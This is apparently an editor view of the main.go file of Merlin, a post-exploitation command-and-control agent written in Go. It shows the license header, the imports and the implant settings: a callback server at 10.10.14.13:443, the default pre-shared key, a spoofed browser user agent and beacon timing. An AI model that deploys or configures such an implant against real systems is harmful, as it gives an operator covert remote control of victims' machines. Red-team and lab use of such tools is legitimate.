 main.go ×
1 // Merlin is a post-exploitation command and control framework.
1 // This file is part of Merlin.
2 // Copyright (C) 2021  Russel Van Tuyl
3
4 // Merlin is free software: you can redistribute it and/or modify
5 // it under the terms of the GNU General Public License as published by
6 // the Free Software Foundation, either version 3 of the License, or
7 // any later version.
8
9 // Merlin is distributed in the hope that it will be useful,
10 // but WITHOUT ANY WARRANTY; without even the implied warranty of
11 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
12 // GNU General Public License for more details.
13
14 // You should have received a copy of the GNU General Public License
15 // along with Merlin.  If not, see <http://www.gnu.org/licenses/>.
16
17 package main
18
19 import (
20     // Standard
21     "flag"
22     "fmt"
23     "os"
24
25     // 3rd Party
26     "github.com/fatih/color"
27
28     // Internal
29     "github.com/Ne0nd0g/merlin-agent/agent"
30     "github.com/Ne0nd0g/merlin-agent/clients/http"
31     "github.com/Ne0nd0g/merlin-agent/core"
32 )
33
34 // GLOBAL VARIABLES
35 var url = "https://10.10.14.13:443"
36 var protocol = "h2"
37 var build = "nonRelease"
38 var psk = "merlin"
39 var proxy = ""
40 var host = ""
41 var ja3 = ""
42 var useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
43 var sleep = "30s"
44 var skew = "3000"
master 1